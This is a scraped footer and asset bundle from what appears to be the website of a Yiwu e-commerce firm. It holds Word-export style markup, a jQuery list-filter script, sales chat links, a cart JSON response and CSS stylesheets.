<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dragon-tt.com/tools/submit_ajax.ashx?action=cartlist
body_size: -123
content:
{"status":0, "msg":"Please enter at least one product number!"}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/webfont.css
body_size: 1621
content:
@charset "utf-8";
/* CSS Document */
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1504837910212'); /* IE9*/
  src: url('../font/iconfont.eot?t=1504837910212#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1504837910212') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1504837910212#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-search3:before { content: "\e7d1"; }

.icon-user:before { content: "\e67f"; }

.icon-cart:before { content: "\e604"; }

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/css.css
body_size: 9329
content:
@charset "utf-8";
/* CSS Document */
html {
    -webkit-text-size-adjust: none;
}

body {
    font-size: 13px;
    color: #000;
    line-height: 1.5;
    font-family: Arial,Helvetica,sans-serif;
}

a {
    text-decoration: none;
}

input {
    border-radius: 0 !important;
}

textarea.form-control {
    border-radius: 0;
    height: 125px;
    resize: none;
}

h1, h2, h3, h4, h5 {
    font-weight: inherit;
}

h1, .h1 {
    font-size: 1.66667em
}

h2, .h2 {
    font-size: 1.4em
}

h3, .h3 {
    font-size: 1.13333em
}

h4, .h4 {
    font-size: 1em
}

h5, .h5, h6, .h6 {
    font-size: 0.8em
}

.container {
    position: relative;
}

.visible_md_block {
    display: none;
}

.breadcrumb > li {
    max-width: 100%;
    font-size: 12px;
}

.btn {
    border-radius: 0;
}

.btn-default {
    border-color: #111;
}

.nav-tabs > li > a {
    border-radius: 0;
}

#topNotice {
    width: 1140px;
    background: #E24E06;
    padding: 0px;
    text-align: left;
    margin: 0 auto;
    padding-bottom: 10px;
    height: auto;
}

    #topNotice P {
        color: #ffffff;
        padding: 5px 0px 0px 30px;
        margin: 0px;
        line-height: 120%;
        font-family: arial, helvetica, sans-serif;
        height: auto;
    }

    #topNotice .topNotice_close {
        padding: 0px;
        float: right;
        margin: 4px 10px 0px;
        cursor: pointer;
    }

@media (min-width:1367px) {
    .container {
        width: 1270px;
    }
}

.selcurrenct span.caret {
    margin-bottom: 1px;
}

.btn-link {
    color: #535555;
}

.btn-primary, .btn-info {
    background-color: #111;
    border-color: #111;
}

    .btn-primary:hover, .btn-info:hover, .btn-primary:active, .btn-info:active, .btn-primary:focus, .btn-info:focus {
        background-color: #2d2d2c;
        border-color: #2d2d2c;
    }

